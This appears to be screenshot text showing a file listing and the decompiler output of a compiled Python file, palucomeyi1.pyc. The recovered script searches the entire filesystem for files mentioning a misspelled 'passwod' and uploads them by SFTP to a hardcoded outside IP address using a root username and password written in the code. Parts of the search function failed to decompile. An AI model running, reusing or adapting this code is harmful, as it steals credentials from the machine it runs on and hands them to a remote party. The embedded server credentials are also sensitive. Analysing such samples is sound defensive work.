 palucomeyi1.pyc 2025/1/16 19:07 Compiled Python Fi... 2 KB
pycdc.exe 2024/1/30 22:35 应用程序 670 KB
C:\Windows\System32\cmd.e
import os
import paramiko
from getpass import getpass
def search_in_files(directory, search_text):
Unsupported opcode: WITH_EXCEPT_START
    pass
# WARNING: Decompyle incomplete
def ssh(local_file_path, remote_file_path):
    hostname = '82.157.238.111'
    port = 22
    username = 'root'
    password = '1qaz@WSX3edc'
    client = paramiko.SSHClient()
    client.set_missing_host_key_policy(paramiko.AutoAddPolicy())
    client.connect(hostname, port, username, password)
    sftp = client.open_sftp()
    sftp.put(local_file_path, remote_file_path)
    sftp.close()
    client.close()
    print(f'''File {local_file_path} uploaded to {remote_file_path} on {hostname}''')
search_directory = '/'
search_for_text = 'passwod'
(a, b) = search_in_files(search_directory, search_for_text)
ssh(a, b)